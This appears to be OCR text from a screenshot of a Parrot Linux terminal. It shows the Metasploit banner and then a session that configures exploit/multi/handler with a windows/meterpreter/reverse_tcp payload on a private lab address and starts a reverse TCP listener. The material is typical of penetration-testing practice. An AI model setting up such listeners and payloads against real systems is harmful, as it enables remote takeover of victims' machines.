 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
=====================+--------------------------------+=========================
================================================================================
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.3.3-dev ]
+ -- --=[ 2292 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set Lhost 192.168.199.128
Lhost => 192.168.199.128
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set Lport 4444
Lport => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 192.168.199.128:4444